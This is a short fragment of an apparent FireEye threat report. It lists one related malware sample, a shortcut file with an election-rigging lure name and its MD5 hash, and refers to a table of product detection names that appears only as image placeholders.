

# Related Samples

37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk(MD5: f713d5df826c6051e65f995e57d6817d)

# FireEye Detection

FireEye detected this activity across our platform. Table 3 contains the specific detection names that applied to this activity.



Table 3: FireEye product detections